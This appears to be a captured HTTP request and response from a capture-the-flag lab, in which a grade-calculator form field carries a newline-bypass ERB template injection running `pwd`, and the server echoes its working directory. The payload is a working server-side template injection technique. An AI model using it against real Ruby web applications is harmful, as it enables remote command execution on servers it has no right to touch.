 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 190
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=sss%0A<%25%3d+`pwd`+%25>&grade1=1&weight1=20&category2=sss&grade2=2&weight2=20&
category3=sss&grade3=3&weight3=20&category4=sss&grade4=4&weight4=20&category5=sss&grade5=5&
weight5=20
Response
Pretty Raw Hex Render
\n
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 3%<p>
sss
123 /home/susan/ruby_app
124 : 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 0%
</p>
<p>
sss: 1%
</p>
125 </div>
126 </div>
127 </div>
128
129 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
130 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
131 </div>